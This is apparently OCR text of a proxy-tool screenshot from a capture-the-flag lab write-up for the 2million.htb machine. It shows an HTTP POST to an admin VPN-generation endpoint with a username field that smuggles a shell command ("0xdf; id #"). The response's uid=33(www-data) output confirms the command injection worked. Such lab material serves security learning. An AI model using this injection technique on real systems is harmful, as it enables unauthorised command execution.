 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate
HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,ap
plication/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://2million.htb/home/rules
9 Cookie: PHPSESSID=
09b6u6calqco7ugjanl3i1jmbf
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/json
12 Content-Length: 25
13
14 {
"username":"0xdf; id #"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 03 Jun 2023 17:08:22
GMT
4 Content-Type: text/html;
charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00
GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data)
groups=33(www-data)
12